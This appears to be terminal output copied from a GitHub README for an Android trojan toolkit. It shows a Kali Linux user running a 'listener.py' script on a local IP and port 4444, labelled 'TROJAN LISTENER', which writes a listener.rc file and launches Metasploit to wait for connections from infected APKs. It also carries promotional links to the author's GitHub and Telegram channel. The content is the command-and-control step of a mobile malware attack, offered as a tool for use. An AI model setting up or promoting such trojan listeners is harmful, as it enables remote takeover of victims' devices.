 ┌──(inits5㉿kali)-[~/Desktop/new_apk_project]
└─$ sudo python listener.py -l 192.168.43.21 -p 4444
READY TO INITIATE
TROJAN LISTENER
🌟 Check Out My GitHub for More Scripts and Projects:
https://github.com/inits5/
📢 Follow My Telegram Channel for Updates and Guides:
https://t.me/scripted_seer
🛠️ Setting up the listener configuration... Please wait.
✅ Listener settings saved in: listener.rc.
🚀 Starting Metasploit with the listener settings... Let's go!
Metasploit tip: Use help <command> to learn more about any command
=[ metasploit v6.4.44-dev ]
+ -- --=[ 2487 exploits - 1278 auxiliary - 431 post ]
+ -- --=[ 1472 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]